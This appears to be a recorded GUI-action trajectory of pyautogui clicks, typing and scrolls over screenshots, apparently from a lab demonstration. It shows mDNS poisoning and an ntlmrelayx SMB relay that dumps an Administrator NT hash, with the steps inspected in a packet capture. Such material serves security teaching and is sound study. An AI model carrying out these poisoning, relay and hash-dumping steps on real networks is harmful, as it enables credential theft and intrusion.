
pyautogui.write('rdwv')

pyautogui.write('v')

# Request \\pintserver from the Win10_Client Run box and dismiss the resulting server error
pyautogui.moveTo(440, 187); pyautogui.dragTo(368, 147)

pyautogui.click(549, 261)

pyautogui.moveTo(514, 422)

# Select the dumped Administrator hash line in the ntlmrelayx output on Attack_Kali
pyautogui.click(290, 76)

pyautogui.doubleClick(148, 293)

pyautogui.tripleClick(252, 302)

pyautogui.click(262, 39)

# Clear the filter to see the DNS no-such-name reply, refilter ip.addr == 10.0.0.250 and select the poisoned mDNS answer
pyautogui.click(134, 97)

pyautogui.click(839, 97)

pyautogui.moveTo(268, 122)

pyautogui.write('ip.addr == 10.0.0.250')

pyautogui.click(314, 130)

# Follow the SMB2 session past NTLMSSP_AUTH to the Create Response for SYSTEM32\STVgUrnE.tmp
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(390, 178)

# Highlight the NT hash portion of the Administrator line in the ntlmrelayx SAM dump
pyautogui.moveTo(277, 302); pyautogui.dragTo(366, 302)

pyautogui.moveTo(357, 380)
